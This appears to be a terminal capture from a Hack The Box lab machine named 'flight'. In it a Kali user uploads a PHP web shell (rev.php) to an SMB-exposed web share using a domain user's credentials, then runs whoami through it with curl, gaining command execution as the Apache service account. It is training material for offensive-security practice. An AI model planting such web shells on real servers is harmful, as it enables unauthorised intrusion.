 ┌──(kali㉿kali)-[/HTB/flight/bins]
└─$ smbclient --user=flight.htb/C.Bum //10.10.11.187/Web
Password for [FLIGHT.HTB\C.Bum]:
Try "help" to get a list of possible commands.
smb: \> cd flight.htb
smb: \flight.htb\> put rev.php
putting file rev.php as \flight.htb\rev.php (0.2 kb/s) (average 0.2 kb/s)
smb: \flight.htb\> ^Z
zsh: suspended  smbclient --user=flight.htb/C.Bum //10.10.11.187/Web
┌──(kali㉿kali)-[/HTB/flight/bins]
└─$ curl http://flight.htb/rev.php?cmd=whoami
flight\svc_apache
┌──(kali㉿kali)-[/HTB/flight/bins]
└─$